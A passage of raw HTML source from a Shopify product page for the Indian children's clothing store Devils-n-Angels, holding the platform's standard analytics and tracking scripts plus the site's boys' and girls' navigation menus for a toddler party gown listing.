","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77791549","configuration":"{\"accountID\":\"2694\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Devils-n-Angels","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"d1d79a.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.devilsnangels.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2855.0,"currencyCode":"INR"},"product":{"title":"Buy Shimmer Party Wear Gown for 2 Year Girl Online","vendor":"Devils-n-Angels","id":"8686394966333","untranslatedTitle":"Buy Shimmer Party Wear Gown for 2 Year Girl Online","url":"\/products\/shimmer-party-wear-gown-for-2-year-girl","type":"Gown"},"id":"47149196509501","image":{"src":"\/\/www.devilsnangels.in\/cdn\/shop\/files\/32A.webp?v=1694693124"},"sku":"","title":"2-3Y","untranslatedTitle":"2-3Y"}],"purchasingCompany":null},},"https://www.devilsnangels.in/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"78065336637","storefrontBaseUrl":"https:\/\/www.devilsnangels.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2855.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Buy Shimmer Party Wear Gown for 2 Year Girl Online\",\"vendor\":\"Devils-n-Angels\",\"id\":\"8686394966333\",\"untranslatedTitle\":\"Buy Shimmer Party Wear Gown for 2 Year Girl Online\",\"url\":\"\/products\/shimmer-party-wear-gown-for-2-year-girl\",\"type\":\"Gown\"},\"id\":\"47149196509501\",\"image\":{\"src\":\"\/\/www.devilsnangels.in\/cdn\/shop\/files\/32A.webp?v=1694693124\"},\"sku\":\"\",\"title\":\"2-3Y\",\"untranslatedTitle\":\"2-3Y\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8686394966333,"gid":"gid:\/\/shopify\/Product\/8686394966333","vendor":"Devils-n-Angels","type":"Gown","handle":"shimmer-party-wear-gown-for-2-year-girl","variants":[{"id":47149196509501,"price":285500,"name":"Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y","public_title":"2-3Y","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8686394966333,"requestId":"fe1a5db0-2c1f-4b89-bc19-10a86c97b4ae-1768352099"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78065336637,
      theme_id: 183303438653,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.devilsnangels.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.devilsnangels.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.devilsnangels.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78065336637,"isMerchantRequest":null,"themeId":183303438653,"themeCityHash":"5268972211428010674","contentLanguage":"en","currency":"INR","eventMetadataId":"bfbdcad6-ac9b-4f7b-b8da-3ef6ede345dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8686394966333,"requestId":"fe1a5db0-2c1f-4b89-bc19-10a86c97b4ae-1768352099","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":47149196509501,"productId":8686394966333,"productGid":"gid:\/\/shopify\/Product\/8686394966333","name":"Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y","price":"2855.00","sku":"","brand":"Devils-n-Angels","variant":"2-3Y","category":"Gown","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":47149196509501,"productId":8686394966333,"productGid":"gid:\/\/shopify\/Product\/8686394966333","name":"Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y","price":"2855.00","sku":"","brand":"Devils-n-Angels","variant":"2-3Y","category":"Gown","nonInteraction":true,"remote":false,"referer":"https:\/\/www.devilsnangels.in\/products\/shimmer-party-wear-gown-for-2-year-girl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.devilsnangels.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.devilsnangels.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="78065336637"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183303438653"
  data-theme-name="Jhango Theme V1"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.devilsnangels.in/api/collect"
></script>
</head>

<body class=" page-type-product product template--">
  <a class="visually-hidden-focusable" href="#main">
    Skip to content
  </a>
  
  <div 
    id="header-group" 
    class="sticky-top">
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25784760697149__announcement_bar_Ge9W3V" class="shopify-section shopify-section-group-header-group">

<section 
  id="announcement-bar-sections--25784760697149__announcement_bar_Ge9W3V" 
  class="
    announcement-bar 
    bg-primary
    text-white
    border-top-0
    border-bottom-0
    border-body 
    fs-xs 
    fs-thexs 
     
    ls-2 
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div class="container">
    <div 
      id="carousel-sections--25784760697149__announcement_bar_Ge9W3V" 
      class="carousel slide carousel-vertical" 
      data-bs-ride="carousel"
      data-bs-interval="5000"
      aria-label="Announcements"
      style="max-width: 600px;">
      <div class="carousel-inner">
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              active
            "  
            data-index="0" 
            >
            <div class="description rte lh-sm">
              Free Delivery – Limited time! On orders above ₹1,999
            </div>
          </div>
        
      </div>
      
    </div>
  </div>
</section>



<style> #shopify-section-sections--25784760697149__announcement_bar_Ge9W3V .announcement-bar {background-color: #f274b7 !important;} </style></div><div id="shopify-section-sections--25784760697149__navbar" class="shopify-section shopify-section-group-header-group"><style>
  #navbar-wrapper {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 25%;
    background-image: linear-gradient(270deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  }
  
</style>






      <nav 
        id="navbar-desktop" 
        class="navbar d-none d-lg-block p-0"
        >
        <div 
          class="container d-block pt-3 pb-3"
          style="max-width: px;">
          <div
            class="row align-items-center flex-grow-1">
            <div class="col-2">
              <a 
              class="navbar-logo d-flex justify-content-center justify-content-lg-start aaa" 
              href="/">
              
                
                <img
                  class="img-fluid"
                  src="//www.devilsnangels.in/cdn/shop/files/logo.svg?height=200&v=1687757673" 
                  alt="Devils-n-Angels"
                  width="100%" 
                  height="100%"
                  loading="lazy">
              
            </a>
            </div>
            <div class="col-14">




<nav class="nav-desktop-menu">
  <ul class="nav justify-content-center"><li class="nav-item dropdown position-static has-images">
          <a
            href="#"
            class="nav-link dropdown-toggle"
            id="dropdown-1"
            role="button"
            data-bs-toggle="dropdown"
            data-bs-display="static"
            aria-expanded="false"
          >
            Boys
          </a><div class="dropdown-megamenu dropdown-menu" data-bs-popper="static" aria-labelledby="dropdown-1">
              <div class="container">
                <ul class="list-unstyled row mx-n3"><li class="col px-3">
                    <div class="row gx-4 gy-3 menu-images"><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/suits-tuxedo" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BOYS_COAT_SUIT.jpg?v=1765797055&width=300"
                                    alt="Suits & Tuxedo"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Suits & Tuxedo
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/sherwani-jodhpuri" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BOYS_JODHPURI.jpg?v=1765797055&width=300"
                                    alt="Jodhpuri/ Achkan/ Sherwani"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Jodhpuri/ Achkan/ Sherwani
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/kurta-set" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/KURTA_PYJAMA_2c5c4a82-6441-4055-9fb4-43b96ac970da.jpg?v=1765797055&width=300"
                                    alt="Kurta Set"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Kurta Set
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/blazer" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BLAZER_a9b27f2a-f08b-4a7e-bd9d-43035cd7da51.jpg?v=1765797055&width=300"
                                    alt="Blazer"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Blazer
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/waist-coat-sets" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BOYS_WAIST_COAT.jpg?v=1765797055&width=300"
                                    alt="Waist Coat Set"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Waist Coat Set
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/boys-coat-suit" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BOYS_SHIRT.jpg?v=1765797393&width=300"
                                    alt="Shirt/T-Shirt"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Shirt/T-Shirt
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/shoes-boys" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/BOYS_SHOES.jpg?v=1765797053&width=300"
                                    alt="Shoes/Footwear"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Shoes/Footwear
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/all-boys" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/traditional-kurta-pyjama-for-boys-Jaipur.webp?v=1766129581&width=300"
                                    alt="Shop All"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Shop All
                                </span></a>
                          </div></div>
                  </li>

                </ul>
              </div>
            </div></li><li class="nav-item">
          <a href="/pages/about-us" class="nav-link">
            Abouts Us
          </a>
        </li><li class="nav-item">
          <a href="/pages/contact" class="nav-link">
            Contact Us
          </a>
        </li><li class="nav-item">
          <a href="/blogs/latest-trends" class="nav-link">
            Blogs
          </a>
        </li><li class="nav-item dropdown position-static has-images">
          <a
            href="/collections/all-girls"
            class="nav-link dropdown-toggle"
            id="dropdown-5"
            role="button"
            data-bs-toggle="dropdown"
            data-bs-display="static"
            aria-expanded="false"
          >
            Girls
          </a><div class="dropdown-megamenu dropdown-menu" data-bs-popper="static" aria-labelledby="dropdown-5">
              <div class="container">
                <ul class="list-unstyled row mx-n3"><li class="col px-3">
                    <div class="row gx-4 gy-3 menu-images"><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/lehenga-sharara-set" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_LEHENGA.jpg?v=1765797362&width=300"
                                    alt="Lehenga/sharara"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Lehenga/sharara
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/gowns" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_GOWN.jpg?v=1765797446&width=300"
                                    alt="Gown"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Gown
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/frocks" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_FROCK_1.jpg?v=1765797499&width=300"
                                    alt="Frocks"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Frocks
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/dress" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_DRESS_1.jpg?v=1765797523&width=300"
                                    alt="Dresses"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Dresses
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/shoes-girls" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_FOOTWEAR.jpg?v=1765797054&width=300"
                                    alt="Shoes/Footwear"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Shoes/Footwear
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/co-ordinate-set-jump-suit" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_CO_ORD_SET.jpg?v=1765797563&width=300"
                                    alt="Co ordinate Set/Jump Suits"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Co ordinate Set/Jump Suits
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/girls-gown" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/GIRLS_TOP.jpg?v=1765797055&width=300"
                                    alt="Tops"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Tops
                                </span></a>
                          </div><div class="col-6 col-md-3 menu-image-item">
                            <a href="/collections/all-girls" class="text-decoration-none d-block"><div class="
                                  img-thumbnail p-0
                                  
                                    adapt
                                  
                                  mb-2
                                ">
                                  <img
                                    src="//www.devilsnangels.in/cdn/shop/files/birthday-gown-for-girls-Jaipur.webp?v=1766129763&width=300"
                                    alt="Shop All"
                                    loading="lazy"
                                    class="img-fluid w-100 h-100 object-fit-cover rounded"
                                  >
                                </div><span class="small d-block fw-semibold image-title">
                                  Shop All
                                </span></a>
                          </div></div>
                  </li>

                </ul>
              </div>
            </div></li></ul>
</nav>





              
            </div>
            <div class="col-2">
              <ul class="nav-desktop-icons nav justify-content-end flex-nowrap">
  
  
    <li class="nav-item">
      <a 
        class="nav-link nav-link-icon " 
        aria-current="" 
        href="/account"
        aria-label="Account">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
      </a>
    </li> 
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-search" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-search" 
        aria-label="Search"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
      </a>
    </li>
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-recently-viewed" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-recently-viewed" 
        aria-label="Recently viewed"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-recently-viewed "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
      </a>
    </li>
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-wishlist" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-wishlist" 
        aria-label="Wishlist"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        <span class="wishlist-count-badge badge badge-circle"></span>
      </a>
    </li>
  
  <li class="nav-item">
    <a 
      class="nav-link nav-link-icon" 
      href="#offcanvas-cart" 
      data-bs-toggle="offcanvas" 
      aria-controls="offcanvas-cart" 
      aria-label="Cart 0"
      role="button">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
      <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
    </a>
  </li>
</ul>
            </div>
          </div>
        </div>
      </nav>






<navbar-wrapper 
  id="navbar-wrapper"
  class="
    bg-body 
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    
     lazy-bg-visible
  ">
      <nav 
        id="navbar-mobile" 
        class="navbar d-lg-none p-0"
        >
        <div class="container d-block pt-3 pb-3">
          <div class="row align-items-center">
            <div class="col-5">
              <ul class="nav flex-nowrap">
                <li class="nav-item">
                  <a 
                    class="nav-link nav-link-icon ms-n3"
                    href="#offcanvas-menu" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-menu"
                    aria-label="Menu"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-menu "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line>
    
</svg>
                  </a>
                </li>
                
                  <li class="nav-item">
                    <a
                      class="nav-link nav-link-icon" 
                      href="#offcanvas-search" 
                      data-bs-toggle="offcanvas"
                      aria-controls="offcanvas-search" 
                      aria-label="Search"
                      role="button">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
                    </a>
                  </li>
                
              </ul>
            </div>
            <div class="col-8 text-center">
            <a 
              class="navbar-logo d-flex justify-content-center justify-content-lg-start" 
              href="/">
              
                
                <img
                  class="img-fluid"
                  src="//www.devilsnangels.in/cdn/shop/files/logo.svg?height=200&v=1687757673" 
                  alt="Devils-n-Angels"
                  width="237" 
                  height="100"
                  loading="lazy">
              
            </a>
            </div>
            <div class="col-5">
              <ul class="nav flex-nowrap justify-content-end">
                
                  <li class="nav-item">
                    <a
                      class="nav-link nav-link-icon" 
                      href="#offcanvas-wishlist" 
                      data-bs-toggle="offcanvas"
                      aria-controls="offcanvas-wishlist" 
                      aria-label="Wishlist"
                      role="button">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
                      <span class="wishlist-count-badge badge badge-circle"></span>
                    </a>
                  </li>
                
                <li class="nav-item">
                  <a 
                    class="nav-link nav-link-icon me-n3" 
                    href="#offcanvas-cart" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-cart" 
                    aria-label="Cart 0"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
